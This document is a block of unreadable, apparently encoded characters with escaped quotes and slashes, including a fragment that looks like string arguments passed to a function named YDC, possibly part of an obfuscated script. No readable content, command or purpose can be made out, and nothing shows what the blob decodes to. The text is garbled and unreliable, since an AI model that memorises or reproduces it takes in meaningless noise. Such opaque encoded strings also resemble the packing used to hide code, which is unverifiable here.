)sEs\/.x...t.5.nDu.p.3C5w.huhwg.h8hEA..e.6.fEN.8..Mo...iI.Oi..Ai...q.tN3.a.,.J.w... .2.0.1Aw. .7.p.IMwD4hk.J.i..Je.uAz.9C.hxgUO,...u.f.f.t.6..AAC+A6.g.I.h...v.0.j.T...g.....7.s.h.p.x.....6.4.[.z.v.q.l.h..OAz0h7.s. .g.m.ag+.i..lrlvsA8w*U.h.jrJ.o.b.h..jM4.. y5sI.f..ij.u.3.1c5tDv5.p.mSyOivN.h.J gh.gn...z &uvz3.3.. th4uk.f.h 1vnnJ.b.D DhJl1.A.h mzMz ...b 0tfkd.o.O 4p0ot.4.. .hhng.u.S Otru+.i.p Ojnj..8.b jrvk..d.. .zJs..h.f 2wczt.o.x 2hhx .x.8 .h\/rp.v.. ejMr..\/.h 2s.gp.M.J prwhq.T.. C.j.5...z 0i.n .J.M Sxvo .n0w wgSj2. .2 fhg.N.v.o hwny..8hu .hAt8.v.r uxutM.r.n qhkoc.... Vp.j ...l Arzz\/.2p. g.2.I.0., x..yi.J.5 .j.lf...E hu.ob.j.h 4gMn1..h\/ 7iSwd.h.. DiJru.O.I swhvr.E.w sspso.j.. .pTus.w.J lx.jp.g.s .iwo\/.u.1 qsJn..j.E Tk4t .15C -ymr..5.h oxjim.+.. J.jaz4n.k ,.t\/u.j.S 2jszj..by o...7.bDh 6..kn.yC. .jM.ku7jl ew6x .4y2 3.....u2c mrruqE... .y3ws.J.J 8zqis.o.z Ar.lT.6.2 js r4.h.h 2jOwN.f.w .t.hhx\/.. dp.lr.c.t atcij..ef kwEwD.c.J 2pjzM.l.C .l6uz.yM3 oizz\/l3wI .ptk1.\/10 2pcvh.... tuxgs...z pjExf.o.T .j..b.J.n trs.e.kcB Ji\/iJ9gwp ..l0v9w.2 p6.i.n.g1 fp.lS1..e yw-skbjxO \/zxjh.Alv qwJDhI..x p64pJ4h.J lgCtD.b.i Ityo..C.q sgsg...rx ykpzx.8.S ..D.k.u.d f...42gro rCth5oz.C 7fIijC.uJ ayezr.01. Rk\\.'),YDC('s.5.kayjS6uetnqDAru.ZiSjDrKFg3\/7JihjJpnq.h 09nxjC$g2..g.yq.uZarsAx.r88oKwkszop.xSotNb>hI^pi.3cm!2o8lfjut5pkgw.v.tnDKil3T.g5t.F..A8AvkpAD0Kks2.o.kz.. Trdze.6hrut29u\/\/4In JFjYu5y.rSC2hhm.nb.p.CK..w.ccnw1D+SO.zCl6.Fo. tv3l.4.e.u)wEKsKzo6ADlNon.ulzo.kmcaNxJ.A0[EJgOGtCkS.3Trj3.t.n.eurktgbrtKlyosJ;.xzheo1K3.kT0pfofFzlKdb>..hsKv.Al7EDl.igwp3zpAjmqMEk.w...C.vO.h.... hwu.lw&uaMbgr Kn.uM77q.A.iheHk.t.t.xM.gnpvz7-8.lh0z.goMDjkMTk.5gzaxn..\/&nn5Mf7o.ISo92.OT.xoJMb.x00n..8j1u.jyixhwknrMhAD..z.9eh+ . 9.bDyrNeblpMqNuro2+nps.kmCYO5FNvy.bl.JeFf..u9c..z.fu.p8...5)fA5j4.ef..9KovxFfzjdt(.d.I+rfevh.JhO.AXSqxf.henE.]g\/.T..n0.x.I1..1SrIJ2$joeymAawrA0srhotF.opE..\/vSoY..2.3E.oA.DDFMpozJ.n..v8irquh0F6N6.4hjJzvctDu.6gz`dc+jgO+.rk.G7 hw9l7h\/|sh.czbwa\/d.;u=c4uT4Du85zl ..p$0Kxt2yg.4ts.+ntK+uyezm1\/1X.Je8.tiz9\/kNFz.iau.z7hhkdj.A387pl kgci3.ev6qeC5D.izM.DtbxTx2innpajjjnuIsDs5vD..F56uhSCoOSopfqkonaAk8axpExFoch.pt..jp.z.O\/1wpc0Dc.ub.ZAw.KJpfK..m.tg.,SptuNnr.EsF.I+]eek.wptsm+oFydgD.EJ.sgx.\/Shl.ahrs..dy..iz%9gc.9a.7..6t1OdE.l3iNkC.u..ov4Inrxu8.Ff.FJ05wIiDOJC8sNx8.wzt.)jl4Nw.3.zviyL1KFj8rmvsis.ddvgex.fAtTT..hSJ5gvwTTg.npgJw;.pbgCAA.zxo.yixCh.n.4k.riFy9.g\/Ene61nKV,vrs.1z6AtE.ylOd.gOK#lgz.Ah22fXpNpEr..nvwy.ucytM6vF7y6p7iN.+my?8f.l1bx5..M3.g.RmktwtC6d7ddKT3ar.o.Jq).;..1J.ku.u9F8..cv.kihadpOC otczd+..yn\/.j{vs.7Okt41pmIxtuI7z.2v..\/51j8.5.oxtKztovJ..2Fjp0tr 72wvxFp..yubv6z.+Agka.bwy0smtkMDzt.S.j\/O.pcMpqJ.z.y$r+rOC2h.gzEShWOqkuoy.kA.Kac3+1jrb8yuhaIwsxyIA.l.rwI .7IxSmos5c.*.uw.1J.MK .Ah1rzMF.Sy.\/2yh.1d0oN+\/iK4JtgOb3Fk64Koh$Fo 0.i.+.pgSeqvI...s..7p2mTy.5Ov.I7yc.pN6A.yf62.MlvjC\/jyJ6h\\J.K2jO7F.9.Mxc 1J.Sz+eqmHEKDc.Advy2OwwB6xl.I;rZccT.S0ekIv0TNlhav.SyugkFIowEo.6`em.J\/2\/n\/6sN9x1red.g6g4T9wd..neyDj686JFAhit1I\/.yDsgFIChy.lan..D2hOvNxkn.Tp.A..h6opzb.Cyxu.ear3.Du.zOxifOS+63T.gyt.jsibkENrsrgy.3GO3kTA.c..O\/i.I9qNhAFMSp.L.Rfz\/Jrx8w.sxvxJTyzD.T.w\/6ipC4hygjEj.`a+HhEO.A..l2.+SFhiIA8hjfVdMtwub6xy\/.7Ag.sv3.r.d.bm9n.Ek.kD.poN.9+..gEs.l56zxjeuhNivSNsyx0v9D3pypNtlyd9lCz2JOh8O..38J2o.C.ku9jiuF.0FJvyI3sNsfluM l.o.j Mt.ok..sON\/nv4p8&AwA2 v.3U.c.n1=rStuJz.r+g6V..rIE\/1.r+q3r5skdD+sUe.a..CsD3px.iA5.6.\/FwMlzOzA+uzTxwOOwwC.8t.KEF+.b.ym0Otf\/rwNw.5F.lqq3lFPS.vskKbiquj.o.kduz?Kqjhx...za>..lFIJ..7.zaDprfSpr.oit7oO.k7Dv.ljl.iFjE@h.k..56.zg.tKf3r6.7A.K.hv40zlOw0r2i..pKf .i0vTJs.gtA8kb..S6.7Dy>..w.k.jvhh321rD{8r..he\/a6.lih.y.w.S.-hKS7..yuriy-..NJzOkvu+\/omF.l.i.I4Si2js..c..m+ xAfJ..\/F.,Jfj.Kif3tyraoh.lf.o.qfNAaiovq>p3j7k1l..\/ics\/0&2.yJ+O.g5Oz8.hog.n.lMa.smAku...zKngz.hx$q[K6tI.l8b.u.p0hSa..oc>Auv.hcl|Frpn+Aw.95CdSFKknM.yuoSabp*yoo.tE51.Fso7w.k9.e9wl4.4Ks55ngc4zjd2@Kljwwsjg.iScz8x\/.eFvwEnKrIgptJ.C..l1qcslrt9pDv4ENfOM.ul1.O\/I72u .mz.rkwJFMInIC.gEE.c.Clhg.u.c.EMcxNmpu7z4Xe.r.w)l7.AhyuzMjnjur..S07nv6vSz9.idDz T\/z.1sFSw.k.rTh-D4FFJWl.nOg+v.gglry8mCxOoibbxJpr..\/A.zmOo1Dk.yN.DcpAfo6J\/ODvaFpP9vb.7 E...l+f..K+.5.Ibzu.cklC.u.t vw+oi.vb.68Ctjtz5wr45ir\/T2.h8\/K.8K+kSgjdl..k.JE..6h.sThA.p.vjia.w\/IucuBtGk.5ahNvtMfqtw.o.gynD.6nv7Cx.h4.T.8mDs9J.h\/gg.pk+..fy+A0lzzb.>1Fw8zjvNwA3u\/tr..z8zp.bveua8km..oeTw0xT9.59.p8oew.s>xxnfy5.J0zN.0sat04zg5Avza0z..b.K5zpjxz.qyv..q.Mmu7xrziz9rgsp.owpFg+x3Hk.lh.laIjx4qeqnjDSrw.v\/s.y\/r#n5s.lixj3pJq.hT1.n8.zFxkmC.wK7.9.7q.+2.hc..E..J4z0..\/68CE.F.jck!oot._Jrht.D.zAhK.lkT2CjsJ"an+.=icDhKts.eKz .JT.dkes8zn.t09h\/d4imrJ.jou..klBK(.tkiDl.j..K..K. cjJqryg4n:+g46(Fs8C3ykj.ppxSFas0599moA6lr.0tI.zy.ymtaqxy.uEtEfgKGACoOp3rtCn..v. vArOi.tg.wvv_juKrh.u1w3vkS0bfe.gi"KJ7BhxzqCcMnj"c9JEpi0MA3qqEj._Jyjuh..o.hiJh\'F1zDMA1A+bLpgE\/.QDKDn jpn56.zJ-8.)O8MjjwMskrONslp.x 5.z4v,6Tf+EvEg*.gzdJA.yRa9. k 9KDr.u6jOFIjokC.m.b.j..gN20u5,qsjT.Ob+8EbJ.yekOEfFt99turO.e0lh7F9Dv..k9.Oyl1kuk.wK-zXAq1AA.jgz.x.hnsAJFTvDn7bg10b42jLt4a.Ock.D2u3t8AK.Dd[zItOb8ut.\/gA0F.Nb.xpKJcvhtxu.6EfdsuDape.eTygOdu1Nbui9irChtyAh4Mu,57Ax0Oxo2hAg\/y\/bokaA1@1K.pe.A FK.5a.2NuO3r8.k1nztukxcq3\/eKAmetx.5Kt ..Yl0ofc..fpIyDn55DDAGkA1zmK.h]qkqarA0hcpJ.tjiAwcpDv.<a.^u}7.sSx_v,wp\/ugke.P+serA+oyyvg.dJi..gtbA.K.hksyAEv06xg.Shj.14ais.Sx\/yvzIsh5yxW08 CjO.CJsMxm|J7t.Eu#ANr.nmur.FAjd.g(xffp;.iA3j.O.rA=gcw8.b.jixctL0.7ETAl4q..izwsAgpoal.D..Tgsn1u6CtT. AoKpldy4Aw2MfqpEjtoKy8uJyAl.6f7x.i.8m2.+1JxhAc..mkt.tqq.7KdkTuaplOgc1A.puJa8F..ucv3lE2n.58niTwAay\/\/+jDv=l.\/tC21kt0\/tzf5rAl.wx+...\'CIr.tvqF.n.hFWph..u.Oxgsa.bPwKmljXzrDsikklOxK=p-8A1yhbg4E.hC0Uq.5oAwK4cv\/wu+.0fJDh0I0xCd.hnIOM.MkjSltwjzy7xxlJhu|x74.3DyNso.+Ni!4.sgOK3pkr46Ip$ooc0.Co+zp.SDq.OJ.6pdmoyapsvgIJy..MNFA yg6l.ll4zJF.pvzqMN!AUi4^r.zrdisu1ca.A9gwqahv.vxE"Srh.G3rf$zh0azrbJafkoNx.h0C.TO6hE...ohkAx\/.bJ6POce).a69+Do..ve.D9.-lE9J.F8ijKmsI\'hi.qd.p.o7..h@cKsepl.<tjh.t8otji.9O.S86.T.gYzOjpi.k9Nes3g6AckmaM7zjCOji^Ix6jrESE.T.\/cS\/wrs8f.jx66IT\'zO.3.t\/D!J.AI\/p2rFAoFk1.hAi8KJgqK.6kVAM1w..477dps..sfeMdC\/T;viSEuwxuK1akz oNx}z7.T5azlj u6NQv.lly 0J9i3F8TN.lNdnlBwv"rNaO..s8S22Khygsijt.azyI1s8sgl2.g,kCDo gtqNOc\/Av.3p&\/wl2.kt3K.9.p1irTtO7e.d+16A..r5.zKJaj.wqOwEATu.tIsg6UIz.2Ac.p.I.wI.2n+2zs\/trJ\'>DkdC3v+.79vt0w\/o\/a.IyvO.SJ@OK.qDjuo.lwO.\/i. +x$AllIn.cK%rjS.riK..07Jvhl\/eJjv@5.k.hK1txfKr\/szXOr.cfC.Oh0.2nFRowT.o1pj.r.kgxP8ncjf5KyAOiyFt\/xjADKZ.Nj...&uhSj\/j4gvK.jS8..N5A6pa 5pMA5EjO.icv*rf9..\/J9ze1FgjmK511vy.o7A..N.acoeq4p2(p..i.s.uyRjclwimhO.thkt8cszsIo..j..Kqgi..OAFmlflKq..z0ySS.Fo0>1QF|"rMdiA5.e5c.O.KFHk.M.yvonaCiuy+oNtj5 .Ksy.wT..F1D5chA5ng>41j.h .g.Jjuw.jm.CS.Wu^..rxKt9t..v.Fl q.sSrndeDh48.M4GEflIhJy0OE.xz.rtw)OUSjzsI\/n6tj9rEncz.7V.ea.T77.codlx..0q.w.EyoyFko...Oxxv.voi.lz\/\/8n\/.z691DO.MIAhM.wsCOgKNpd8nJ.2pb4oM5\\zg.\\NAT9uNaeO;6.\/.D9Hw913.aqKTu.sv1t.AIrz...kpC.urOxzEs7i..y9y5jrq5yrtdCzgrEMxz.4T.kSrj.l1.n.uEk.jiTfvw\/.wD[zpcmB1GgFz.JNwt.f.tJ.kgh+wrN4+rE8 4lT686Dz9fOuEwg0tn+.OJ.rq2op.iOgf_+nfp.yM8nDua.eONE4wTmSgo... SJs0Ct9n.ys@kI9.r69flh0szA5Cv.a.vx.C.K5yp1xF.cOAM8umxnzj.o.rhJDph.wj.t.T.qsq.MKtnFsS.hSkcnD5rkOFFi3cOAmOnbkhgzgJ$I1oagq.uJa.sf.tfh8.KikazAhA0s.m6.jIyT.x.>cs!li..wJ\\hi..01SJFxz3j."9nN.Ii.D.KAs.k.T0dDc.gy.s.F2hvh2.0Ji3Jpj+OtK..hm8t 7hxlgyBAwI.4o9DeSEOpF..)tgJ!FlsA.T0tzp6EDhNFO.x.5l.88mEJEsgeGu..39Cj.CC0.]...vvKrai.t\/3JJa. z57wvWu\'ta+"7.^CK...hlMzjrIAJkp00fAjqME.IFE0.[ogt..i4kl1&OaOa\/LwgnivAkh.HvMlrk6.zA-arKOuMJj.N.+O4\\.n\/xhc4LIyoh.yE5*\/gjeiA.y aU.hg.9dDy49+e.w+r5sbJpzlNO.p\'.omCr.80b..w7.OKf.tq9i+hO1e.l..vO39JoSxu8i:J.C+@aJA.F.SAgyA8.Sg..AC.ggAEFKvOj.AWmJab..2+Lw5z.9c+.o2i2ehuA\/D .cMj4dOf8Tt:1oArF.NEhvAw.t.s.3dCo(62phD5Ah9z7M1.Afw0\/Dbnlphru5Csix[lsASEMlj1t.+l5=1N.teoAzFz.g..K.dh.h3.>A3vD\/7u\\A.+zg.pz2Avn1a>KgDF5q.\/qpZAo4S56NAM2s\/.+.`A.gfusF..A7coDDFkApK6pqo9AvOAh&h8kP.O+N.EkFwb.jqAfKJOs[xFc.xxseFgAuv66*Kg1.a.sF."ATK8EdwrAiF9098v2w8lt9|+7E..i5Anr.nKu,+0}znv.lduAX.IS:5O.yAlgtw)F<AxzvoSsmzMs+xj15.w{u6rnO;p9w.O3cA.Kul+p.fJNmEK.yi3At7z\/djrly697>exARf i>83kmAr.lma.ba.<y1y3.hMgM1w.t.ok JIh.ogK7psCgh..psAg]..d3lKOtt.2\/n0tN\/bzJzxA..\/x..b..Ssr1txqvq2O.lv1pxiyjxkzCDrN0zYD \/hOhK8pK.6Av.\'gdC.ihh30KqDvrAAK7cMuFO9yJh1I._eC..8lhOu.rk1S.pFO0Kx..w1O|y6\/hgfKO+.ig4mIxO#3xkAN?g.OgztiJa}pFm52o}.g.gJKvIry..FpgA yz6...tpzwFApsD\/OlFK\/.]C.vz4..S.A0gjqJh..gx&"+rAKScFT.bAb.Nkh.e.O.hA...oitA7\/rbe\/KOueZ.J6*.EOACtuwpVC.Of19hjtp2umKIyh..h9VpEoE.wjtusOth%o.zekItOosjSy6q 0zr.JEk.nvF.z2Gb30TAaFO1ilIuvpOgz0NoleK.8..ex?6uT2zh.K...jK.hpgpE.p.AgFy1D=yKbgAIlhO.t6cV.M.wMK97wgfsbh8b.9jh.Kra.zAorJF.u6lKo029C3OdpdklOJMh?t.Og.z8...h.+Ju6.l5.zvI3sFsmFKKjj6MJ.i+bbg)l15hcOA2.bvKn71..Jy6...r6ft\/8r.sDuz2nUj. .s.xK+A..v.ncMK.88vDnh.nO.wA.Orr3++ 7A.IKAwBw#kSyCOyS8sgsNK6qyjjokNkO{\/tD9K8slFnxiK.r7Sgm.x1"&yWwvF<Oc8 +C#.5O37.lsbX.rFczy O]0rJMolp2eagJP nKjoj:zT>..h.vARK...i>.p&+h1j jD.uKnjs8..KjA6qaD5..oAiD.g9iOKh8wffrz3OJ7jaK.63\'g.gfrJ\/o.qgE.(N.6ihpQOR+..w5`luO9tuk"8.JgK gdIEPIT6..JASg.Co^3uQs|ctnt9O.e.um.5Ln.y.OzASk5...uE.TTr.91DK+gb4.gSsIwljbM}O.FjwhntJ@x.r .hDSduDh4i\/oOh.jlE8soiXKie9wMWsOUo.pEM.STv9.Ezc5.7Vzec.r4Mr.MJnAukv.z8.FKOzM1yw.JsA4.kIEJ8l|nTM3I%yilFwiJs2qbSNKTKupgnO.6t\/r2.Hv9n3Te.KIuAsN.JMwk.Txk6NCva.AzYT.5kriuKzS6fQn.tE..\'yuf.wv.mSyuTO8Fs7vq>fMt K76KvSKDwJ8sx.OnpE+vdx+iO..Fqqo.wCLA3j\/OhkOzbiew..hkY80mTE#As7CqJp9kr22fQ\/7On5".ur.N5AO.MDuAxOr!oKwzDdAh.k.uF.a\/O.KyNaOoF3IqO>m.nzl(g.gG$x.LU.947S%lE.ishx09.o61!I!xYAj7u.04SCFAfJj8"qKiE+AiO.v1NA..J.9c\/nFpJjgjOfKiDD&iB *>DA..b.].(1.h.rBd)MKioz6Opv0qZFm3arzcG\/6oOg3ytDJzrsiMsy3vJ..nJots+.uO^jKT.9h MbMntflnhbggA5qA.r2OJfj.h.2xV6&0TOahL]S2A.hKH\/Mhr06.zuz+hw..ar7JjkMFlx+h4x.O\/|..KD6reFv..CEu*qg7i.Axyga+=5Jv.).W.yFxOuI5aD5Ob.pxl4O.pa..S3rr8sb6.472O>fvt e.+lONeplg.\/Od93o l.v.OllFk..nqtAlF.gng.Az.ngCbI.JdFe Sq6.AJm5azi\/AzFkq xCA 6 i0F*8jK.D.rM\/urO.9TAx14<fa%pv.h.Ap.K.vT`..Kjgl9e2.godJwh7vi9i1uy.1Ax4.u.tKAg0Fx\/q\/Aj\/69.t+5.1b.i.\/od80\'I5t:u8v3M>.30.e.O7J\\...zN4v..Y50gwr?.w 0_q.ZKo.2i6jAz2Q9Jp.AJh.pDcl.CAacsDcjh@.^p}NZ2A.O1ymvOA*bOvkohzlAyooyzrA9ci+.g.bcJx.siFvA,vE5aK01Fadn .qAyKv9.wFA.Fk.AFCO5Co7OA=jf4>r1gA4k.J..nCvJA.dAg..8z.;kis3\'gN.TAhgpxPrk<OLK.gs.A.4w.xp+EAAopC.?9l;z9g.I.uckn.wKIffSN EO7.z.opy+4JAKuyfgM3.\/me.E19.M+2pel.h62M<+1J..7pJrksx4vohCacFo.W6@=g5gyi7.Apy.8xd5lFO.t3yD.KAz7Y.s.DzcAu.Ax3tnhiA.2yjlr,..FbpsgoyvxezDpkKwMrz.zf\/.O.K"h..7A7.Cg.q3iShk0znDzOqJM87g..7tuv.Acmli_HC0Evy6vOo45 .yaFyOx.wFO.yw+l.*`z.ArAxIIkOo30z+Nvg.Oezjq a0p .Ni2O...pOy \\ryn.\/D.S.FiDc6.nOOu6tpl.geyMC!dwN.JKkdgsmgxvr6pE5Dx+n.1x?"Ns4KtckT5.fKfNr.TIAnl{kI.w7+NA.\/zbSvyO.e3F.9xi6oA..es\/K.1l59.I.ruO0Is.boulKO8htv.n>.Cchs.pSrmk\/tfoOjKyoq.0slkJxk\/n kJz\\GO3rpcD8p %;FhvlOMzsNvd.f8eJzs6ATvzo.n.N.0KjhdgO.ODpdCH EMI+u.KegwIyN8x6A68lriDJg..lf Kwv0SI.KhoKFa.zsjiJO.J44KJ0j9.g[K>5Jmz"lDowttSOo.7y..yhc+qutdqesAbd1..Cx9#,cCntO+%bo)g.y9h3y&lykJw14qKJS6e.ga.f \/urzspuCgKA\/u.tlo(o.eOA.gI8OK 8\/svnt..OJwgitrq3\'+g..+Jt30w\/y..khyqOrS1.c5.1v.1ycgJl+?)l.+t$.lnb.5m%jrJ.l2)xd"uy9zyht,k@o6mK2t.fKI.A|.l.5DzuI77=h0TTF0,kpTyA6k..x1x7zOKy.u.p4:.{NiF.n&8hfjz+oo7)4yaullbA6ur\/CnvhJ53jlfSKy8nf.z.3gJhj=s...6+\'p.vetV.mjbhK pAl.++luOR+a.._sv7S7.NMs.JH.9mflOOFOm.JxSb.pnrj.OiKK.MdztOOie.n*.jLK.A..7.St5Oesix..TM.O0+KggJ4.wWs.wqj c.OgF8i..wUol\/u.g.TjO0vxpA\/(On.6mC86oyXIiN9pE2s.UO.sE0.zTO9}EAeW.OVJeeEvJf0h.txOvDzJ8wS.8vwNu4J9.r.t..boI*hk.Jv.OIKymj.EOzx\'pDJpD5TKgtOD6 9o2AHY9\'f.evKqugoo.FMakDv5ksN4v5q7KzqrbJiEu\/z:.lJonIkxjwy|fOwklFiUmMciBxgAfzqrfO6dKC6 s\'KMwt85.i8sO8Edl.TbAIl.z.3AwJL.3s7DhAO.bse.5NOzE9w A6waso.\/Jw9or42nQA7DuF"yuhcrnnOwMwun.dx7orwM.+iA$.xF>6ugSuch.sNy9oOFfo.wpOT6eSp+iDN.Opino27kKru9bdrb%9.eI..\/ijh.073nj6!E.1ctyvYMja2N0ASr1li.EMOsbIjKxhKsE.xFvm.dOTvTNOuJxzv..gF4TpF .wap.O.O\\%j1.JixA.iKn?.0F5Jli\/kOOweOzb..rJr.J.klglzK[z6e.zlv0OZzm7CxzxS.napg30CzbJJ7r.iKMI3kJFt.y kNw`O.M\/.\/..i4.ohkucttMdtolFF.Df3n.O.m2FJKjwrD2jV3c\'flTba8wk.JhCSvAthN.rg.zl.gOF.nIuj5rgO MA.s8.ln+.4fa.vK..KJ6qalvY.jEJ*.rDpK.pgkWJ9I.8..F Op2.a25fa<p8kn5SmFSFrk8j8u..7.O2flt*e4+nOJex..vTtk9ovjpsvhO.ltkOsKo.o.-bpjgwgQAO.xgxre.oddeyxnx.6.AkmI.u.J.S2Bitq.xkAx6yw+64AKDJw.kC\/\/rP.TDSxI4wfM.h0zvJh1Ao.MafgAoL6te\/fMAi9nv0l7A2wiggbxlqhouO.+t\/A.00f2qMA$\/q...tF.O.sTJpA.n9tsr05K:u9O3I>!30+As0Ale.s.za4..aYA+OwK?wwj.zpvAekb.9236.A]2A1rplA.hOp4hok.zBajm8.jFIAl.3StH.CO_E.w\/.._hFkr.o6f.9kwwu.O.Ar.9Li\/yr.>cpxRn.vOAkuk.5l K11yFhCyhg\/ADO9 wrAK9whA.4FTO.+v7tAAjv....S.AorrAu..+g}ynb+znTAE.SSA.JyEx\/vhxx.qF.AvkOsgAv4Mmo1J..{U+g9J;j9dp7t\\AOFC.k2y6OAO2.vviDA.7h+pj l37wfKe A7fF.jm.k+Ap.EmJoE2.<r1G.z7#Jkkh_E..kJJ.ur6.=04Owehz.AsDr^utdkl&O2x\'+ln.tn8k.rzeA>.94ItSh\/A+2>dIsrqEO.lf252hO.gOwhK.MAk.xS\/sO\/2`K.A1.Epjjd..T.OM2jtIzFq.M.tx..y7hNOFyF.iK4AziJooy.vNoODz.2a yOevykxf|Dq NPKv+JxsxdIdO.xjIz.nIC$ p.Kep..F.8icOu..s.y.\\JywrtpbAtynDT.Kt.z5Tp.FeuMi!.9ot.]J.I6\/.JSrA.g..h+F.fx+"v8.KQcJ.cN.yublD.Iwnf{AIo\/FrF73\/ue7e,nEnD.s9niJox.s.c.>\/O.hlA+Mho.]2jm..41S.G9Np8oJ.8r uKOuhqC.h.O.rKqay"qk0p..SxGr.\'2.+nAKkug.D.py%fF .p6zrfTA86K18T.lz76fT-z.FEud!CIK..DzdtH.uz.II.uxK0gr.u8n.i6DV5.n.87dK971vOKAvNvT. htK.ai.AjwJpf uCKg0K.lpsKu5.Jghlrh.JN3SC(hCt.$h.+svrkFp.z.IAj4jzF.Kdj.fjbNq-OosxzFhmOc+#1nKdhq8cIh+taxf.\/olu.4uy2[UoC4olo1ek>qt 8.s62682h^n..AOzmO8JKA+w8nwK.9KMw.ltsFhmq+3.qggoKwqMjrw.gFlw?5ls+p$+lnr 5.%NqS.x2uxd" y5fJh\',.F.tb6fKAt.w\/INAC.INIw9uO7o=AZ.Th1EklTgAzkMl.jvzu>`-9:2.sS.i>.u&mv6j&+woK).yn+tlCA6ugpTD ."A)D.wi+h*Jf+.hI39leS3P.O6k\'..4qIVt.ppJET(pb\'+.lAO.+-.e_svhSt.klJ.JHk.+5ex.I7P.xNqEJiSp1Yt6j7OKn yh.nd\/t\/O.SEM.JxMxRyJJlD9J..e.Owe.LnKugxCrwcsIx.0ka.Wka.lMJux.rJ.kDvdgDJlEp.\/yOyf8zN.SOX.szCCy.jOhSzk.jh..T891.tgS8rOo4aEqoFJs097 Jlx"fzKJz#KkJ..OFEb.Ichm..vxOimDlJ.y1<w+Jh0ID.NqcF6 zlGT..952vH8\/nfre.Kfpnhl..Mk72vhkANwuExAznTKxr.fJ.7 iSnRrczlQ\/E.zuw JijoF5S7u.Oq5Jf+quevy)w Or\/qhyKIwl.yoCk.Odpzkhl.TqAXl.wK3FwNLt3MrrhrOKbQMo57OYE..xsD#9s.97w.mJ.o7J2JQp6.svA35\/NA.3uWfAF.xwog0F@.Ad.cDzVTSdclT1f.+Yd456p\\Tie ppCkN6Okir.Aup.0Urysw_rj% ....FyiFhA0N3aj)!oCh.zK...ws. T.2o0wSh2tb.fHj2Msuwl Z\/xz.6SwvnkqTM9 J79v.k.FFmT7F.ijw.g.Oz.qw3i6A.iJs2MK*v.g.d.oo2.Kbc]J.EFDrar;Jrk,gnz.[.6o.olv0OZCk.C\'zJdhwF6.OA4.bbRJ.wn\'Mu3..17xuC.T..tJyh.\/8duO^Swps.uipuO..gl6.MtAIt...Siap4qa]FA.FKkdIfE;1d2OVTcu\/xTFaFwFi`kEkkQhh1gCza.1OCI1wD.3az7twgz.w8.e+.OAu..i6rr64gyh..T8jkT\/4z41rjpr..E W2kwhakjrKyjk2w>4S..8k2<ag5<a+pDk250m.S5r0808o.s7+Og.\/noev+rOib..Cvbtr9s..fs.g8q:..K.6.4qgAspIgCg.gIAiCuy.yygjAlgo.4mJz9bgF.i.AvjQq.x.A wiwA6tA.ec.i7l492w.>sE1F.J1.Af.81D.uejpxJE.Ifx..K6.Ke f.A.8ovslfAk..r1ut.rAu5@yF.tt.An\/Kf8q7Al. 0Akqth5.sD.3..FFo.8wfprm5b:m9h3a>fl++tswAb.d9{z.4u.eYH.vf(KC.E.zN@o q1Z.pDw2pS.i]MxOv..v+J`w.J.f8j.tA.SOk.j.@k^liAH>Ck_3x8r.vhAqah60.Uk.w 7okjfMr.x.k.z_.i.so\/snAfb3.9v0Afuetnxld6@.AlCshk\/xTl9WwFAgy.vdyr8.3 s.+j7yAgg.oAo0r gA4i4zkA.O+i}rke+.n.A8C5cSgr..Ahu\/nl.wFv0\/zhy3kos<Ai6vmt1).w{ke399;7.CbM..cxnih.v^IofuNg8*7oz.ocnE4OA n0tJMw..mxlN.smIkkA.bx.+9.K<.ndI..7FJ>nd_g.xkO.vF>eK.8pyKds..Ty77AAK.ubOuldAlxa\/xi2.xA+kn\/t8c7..zjAmrzpjtnh.A.1.dOs q2Oto 282CO.MnwNKFNpkgx3\/zO8w.K.AOqw.hq iAhwg.6Cx2.p.3vkAkc7.qy}hzO5..Fj.JKI.JlOgniKojyKv.lg2lplO18h\/rwrOwj.+0.h`Atl.u+eq6r.bz.bq.NCgJNJI.akonqOaoacpjg.2.} sAy.\\4j.+uDCS(Fwmr6.nyOMDJwAweDxelwE.\/c..vKt.c.76..7SkAbvr.h+..FxI.r79Nh8.KlTx.lN5yFbADxISnO{r\/k\/+r.7ar1eFetn-.Tqvu..pO3.yfapws.CSODy>.tIkrnOma)y1o9lgOngzafrN.oc.s36Ertk+tN.qqvy\/qn>1.XS.GxN0k,zIGboDijadEIyp.FkjF}.K6.rw.ijXdKfg9Fkzv[ArM.Sq7OK!k%hv.8Dpd8H C.hh.1Cr-IDhjfNmxNA6+N.T7nKp2kviKfuKvi.nh.KA.j0aipJu.NfMu9Kw2ntElpfndKJnhOx\\.gNwSi+n8srgt.k.KW3F.jdsewAxg_.0CS9M,5.xfnbkqfEC1Its.O9J35sgb.es1gKnh.8.I\'qxaOf.\/Ao8kJ.ouw2vUKCxo.owe0nf.yrn8AKwMx.Ow.fer.r.Drm.8 Kvzw8iw9.\/Kss.F7klyzxE.1i.qKgiKIuJ.T6NNWyxni.K.pl9D-Ksxo0KqeKvii8iy5.eKtwCfah.,.Dq.49D+b#ix8KlsgXIdnwpuE7*.fvvNsZhTp.AyAu;ggPAcN1g7Mq+nqoyz1- :fowiMSyKEs4.rys.nK.yhvC.5jD6h4uDw.hAC.#3rfvKh9Fldxw3<8IntK%.w3j..6z\'h..qJVhxkpxbDK(v1Dy.lsvRjTpF1lzOKo8lp..H.sp5rxeIdPfCgE4t5nw1.txj.O0j"kdi..ndEu.5pCyM]Jwe<R\'J.nS9..pe.Op. Fm4iRJMCotJINgkq0AakWyaolvJOtar9.+Djdsh8mkzxl pS\/wwv5+s.ai8ho.Xuh.CF.JOl.Wx.j..hT+9wvigC8.Oh5iEboFJJ857xJI\/.fpKiw.Kz.-.2gz.V.F.9F bKIou+.rm+so.qvMOjlKqNx9.HOauf0.J1+y\/7gjOyf(x.+lOv3rl6t.Ou.z.k..k.Ju7ADw.\/O.6w.nqhK3z9\/yiEu8.K.j...yJxpE.4j7ysf5id`4mlc.r 6J5 f.qruvy2w.O wLUgK.yCrrwv..8]OF.AqMNg+jOk\/s3iw.L.54rOhxO\/.nNoEJhwY.y\/cgA9z9ao..Jt++7%2.QsqAswA 7DNs.ou.fOhKMihyJFsuFzi.$pD0VsSocivrhO9OO3qAl p.TreZqqCjNdO rk. u..NU1Slwbr1%hT.on`t.hqwxio,xJtO.6AJCtwnynY1oyulTA2J0sS"yAb fJj7c.u5lEZmk\\zkt6.OO.wb\/ u.xKnI.J.wFuTCahiFw.gnO.IkeKT.&\/kAkMM.*y.ATdo...bK]nnFloA....1B9ui6(KOpwuqxNvTOru.kkJzc 1rp03X1BCJ4vbvRD.1n@My38..7mu9. 